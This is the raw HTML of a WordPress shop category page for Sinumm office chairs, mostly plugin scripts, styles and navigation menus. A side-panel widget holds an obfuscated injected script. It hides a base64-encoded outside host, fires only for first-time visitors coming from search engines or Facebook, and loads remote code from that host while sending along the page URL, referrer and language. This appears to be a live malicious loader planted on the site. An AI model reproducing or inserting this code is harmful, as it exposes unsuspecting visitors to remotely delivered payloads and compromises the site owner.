<link rel='stylesheet' id='wolf-woocommerce-wishlist-css' href='https://sinumm.com/wp-content/plugins/wolf-woocommerce-wishlist/assets/css/wishlist.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/ionicons/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/dripicons/dripicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/elegant-icons/elegant-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sinumm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https:\/\/sinumm.com\/wp-content\/plugins\/responsive-flipbook\/assets\/sounds\/","downloadPath":"https:\/\/sinumm.com\/wp-content\/plugins\/responsive-flipbook\/includes\/download.php?file="};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=2.5.0" id="ion-sound-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=2.5.0" id="jquery-doubletab-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-includes/js/wp-util.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sinumm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/js.cookie.min.js?ver=2.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script></script><link rel="https://api.w.org/" href="https://sinumm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sinumm.com/wp-json/wp/v2/product_cat/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sinumm.com/xmlrpc.php?rsd" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sinumm.com/wp-content/uploads/2019/11/cropped-sinumm_fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sinumm.com/wp-content/uploads/2019/11/cropped-sinumm_fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sinumm.com/wp-content/uploads/2019/11/cropped-sinumm_fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://sinumm.com/wp-content/uploads/2019/11/cropped-sinumm_fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.side-panel-inner .widget_media_image,
.side-panel-inner .widget_text{
	text-align:center;
}

.side-panel-inner .image{
	max-width:100px!important;
}

.lateral-menu-panel .logo{
	margin: 0 auto;
   padding: 0;
}

.lateral-menu-panel .logo-img{
	padding:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-product_cat term-simplicity term-92 theme-daeron daeron woocommerce woocommerce-page woocommerce-no-js wolf-share wolf not-edge loading-animation-type-none site-layout-wide button-style-square global-skin-light skin-light menu-layout-top-justify menu-style-solid menu-skin-light menu-width-boxed mega-menu-width-boxed menu-hover-style-d-underline menu-sticky-soft submenu-bg-light accent-color-dark menu-items-visibility- side-panel-position-right side-panel-bg-light no-hero hero-font-dark body-font-muli heading-font-montserrat menu-font-montserrat submenu-font- transition-animation-type- logo-visibility-always has-wvc is-shop layout-sidebar-left hero-layout-none post-is-title-text post-is-hero footer-type-hidden footer-skin-dark footer-widgets-layout-one-half-two-quarter footer-layout-wide bottom-bar-layout-centered bottom-bar-visible no-404-plugin wpb-js-composer js-comp-ver-7.1 vc_responsive &quot; data-hero-font-tone=&quot;dark">
		<div id="loginform-overlay">
			<div id="loginform-overlay-inner">
				<div id="loginform-overlay-content" class="wvc-font-dark">
					<a href="#" id="close-vertical-bar-menu-icon" class="close-panel-button close-loginform-button">X</a>
									</div>
			</div>
		</div>
			<div id="mobile-menu-panel">
		<a href="#" id="close-mobile-menu-icon" class="close-panel-button toggle-mobile-menu">X</a>
		<div id="mobile-menu-panel-inner">
		<div class="menu-menu-container"><ul id="site-navigation-mobile-mobile" class="nav-menu nav-menu-mobile"><li id="menu-item-6274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6274"><a href="https://sinumm.com/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Home</span></span></a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://sinumm.com/about-us/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">About Us</span></span></a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item menu-item-6410"><a href="https://sinumm.com/products/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Products</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-6404"><a href="https://sinumm.com/products/chairs/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Chairs</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://sinumm.com/products/chairs/wisdom/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Wisdom</span></span></a></li>
		<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://sinumm.com/products/chairs/absolute/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Absolute</span></span></a></li>
		<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://sinumm.com/products/chairs/elegant/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Elegant</span></span></a></li>
		<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://sinumm.com/products/chairs/leader/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Leader</span></span></a></li>
		<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6408"><a href="https://sinumm.com/products/chairs/thinker/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Thinker</span></span></a></li>
		<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://sinumm.com/products/chairs/attitude/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Attitude</span></span></a></li>
		<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://sinumm.com/products/chairs/avant-garde/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Avant-garde</span></span></a></li>
		<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://sinumm.com/products/chairs/bright/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Bright</span></span></a></li>
		<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://sinumm.com/products/chairs/comfort/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Comfort</span></span></a></li>
		<li id="menu-item-6415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6415"><a href="https://sinumm.com/products/chairs/delicate/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Delicate</span></span></a></li>
		<li id="menu-item-6416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6416"><a href="https://sinumm.com/products/chairs/executive/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Executive</span></span></a></li>
		<li id="menu-item-6417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6417"><a href="https://sinumm.com/products/chairs/fashion/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Fashion</span></span></a></li>
		<li id="menu-item-6418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6418"><a href="https://sinumm.com/products/chairs/functional/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Functional</span></span></a></li>
		<li id="menu-item-6419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6419"><a href="https://sinumm.com/products/chairs/graceful/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Graceful</span></span></a></li>
		<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6420"><a href="https://sinumm.com/products/chairs/minimalism/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Minimalism</span></span></a></li>
		<li id="menu-item-6421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6421"><a href="https://sinumm.com/products/chairs/personality/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Personality</span></span></a></li>
		<li id="menu-item-6422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6422"><a href="https://sinumm.com/products/chairs/president/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">President</span></span></a></li>
		<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6423"><a href="https://sinumm.com/products/chairs/simplicity/" aria-current="page"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Simplicity</span></span></a></li>
		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6424"><a href="https://sinumm.com/products/chairs/vision/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Vision</span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6990"><a href="https://sinumm.com/catalog-2020/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Catalog 2020</span></span></a></li>
<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://sinumm.com/contact-us/"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Contact</span></span></a></li>
</ul></div>		</div><!-- .mobile-menu-panel-inner -->
	</div><!-- #mobile-menu-panel -->
		<div id="top"></div>
		<a href="#top" id="back-to-top">Back to the top</a>
	<div class="side-panel wvc-font-dark">
	<div class="side-panel-inner">
			<div id="side-panel-widgets" class="sidebar-container sidebar-side-panel" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div class="sidebar-inner">
			<div class="widget-area">
								<div class="sp-widget-area-main">
					<aside id="media_image-1" class="widget widget_media_image"><div class="widget-content"><img width="1024" height="464"   alt="Sinumm.com" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-srcset="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1024x464.png 1024w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-300x136.png 300w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-768x348.png 768w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1140x517.png 1140w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-500x227.png 500w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-550x249.png 550w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-700x317.png 700w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-400x181.png 400w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png 1200w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1000x453.png 1000w"  data-src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1024x464.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="image wp-image-6275  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="464" src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1024x464.png" class="image wp-image-6275  attachment-large size-large" alt="Sinumm.com" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1024x464.png 1024w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-300x136.png 300w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-768x348.png 768w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1140x517.png 1140w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-500x227.png 500w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-550x249.png 550w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-700x317.png 700w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-400x181.png 400w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png 1200w, https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo-1000x453.png 1000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></aside><aside id="text-1" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><div>
<p class="p1" style="font-size:1.4em;font-weight:700;">Is luxury a Sin&#8230;umm?</p>
<p class="p1" style="font-size:1.4em;font-weight:700;">Is indulgence a Sin&#8230;umm?</p>
<p class="p1" style="font-size:1.4em;font-weight:700;">Is opulence a Sin&#8230;umm?</p>
<p class="p1" style="font-size:1.4em;font-weight:700;">Is comfort a Sin&#8230;umm?</p>
</div>
</div>
		</div></aside><aside id="text-2" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p class="p1"><strong>Office Romania</strong><br />
11 Emil Gârleanu street, Voluntari – ILFOV, RO-077190</p>
<p class="p1">Phone: +40 31 333 33 31<br />
e-mail: <a href="mailto:office@sinumm.com" target="_blank" rel="noopener">office@sinumm.com</a></p>
</div>
		</div></aside><aside id="block-2" class="widget widget_block"><div class="widget-content"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside>				</div>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary .sidebar-container -->
	</div><!-- .side-panel-inner -->
</div><!-- .side-panel --><div id="wwcq-product-quickview-overlay">
	<div class="wwcq-product-quickview-container">
		<a href="#" id="wwcq-quickview-close" class="wwcq-quickview-close">X</a>
		<div id="wwcq-product-quickview-ajax-content" class="clearfix"></div>
	</div>
</div><div class="site-container">
	<div id="page" class="hfeed site">
		<div id="page-content">
				<header id="masthead" class="site-header clearfix" itemscope itemtype="http://schema.org/WPHeader">

			<p class="site-name" itemprop="headline">Sinumm</p><!-- .site-name -->
			<p class="site-description" itemprop="description">Exquisite Office Design</p><!-- .site-description -->

			<div id="header-content">
					<div id="desktop-navigation" class="clearfix">
		<div id="nav-bar" class="nav-bar" data-menu-layout="top-justify">
	<div class="flex-wrap">
				<div class="logo-container">
			<div class="logo">
			<a href="https://sinumm.com/" rel="home" class="logo-link"><img  alt="logo-light"  data-src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png" class="logo-img logo-light lazyload" src="[data-uri]"><noscript><img  alt="logo-light"  data-src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png" class="logo-img logo-light lazyload" src="[data-uri]"><noscript><img src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png" alt="logo-light" class="logo-img logo-light"></noscript></noscript></a>
			</div><!-- .logo -->		</div><!-- .logo-container -->
		<nav class="menu-container" itemscope="itemscope"  itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-container"><ul id="site-navigation-primary-desktop" class="nav-menu nav-menu-desktop"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6274 menu-item-6274 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383 menu-item-6383 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/about-us/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">About Us</span></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item menu-item-6410 menu-item-6410 menu-button-primary menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Products</span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-6404 menu-item-6404 not-linked menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Chairs</span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409 menu-item-6409 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/wisdom/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Wisdom</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405 menu-item-6405 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/absolute/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Absolute</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406 menu-item-6406 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/elegant/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Elegant</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407 menu-item-6407 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/leader/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Leader</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6408 menu-item-6408 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/thinker/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Thinker</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411 menu-item-6411 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/attitude/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Attitude</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412 menu-item-6412 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/avant-garde/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Avant-garde</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413 menu-item-6413 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/bright/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Bright</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414 menu-item-6414 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/comfort/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Comfort</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6415 menu-item-6415 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/delicate/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Delicate</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6416 menu-item-6416 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/executive/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Executive</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6417 menu-item-6417 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/fashion/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Fashion</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6418 menu-item-6418 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/functional/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Functional</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6419 menu-item-6419 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/graceful/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Graceful</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6420 menu-item-6420 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/minimalism/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Minimalism</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6421 menu-item-6421 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/personality/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Personality</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6422 menu-item-6422 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/president/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">President</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6423 menu-item-6423 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/simplicity/" aria-current="page" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Simplicity</span></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6424 menu-item-6424 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/products/chairs/vision/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Vision</span></span></a></li>
	</ul>
</li>
</ul>
</li>
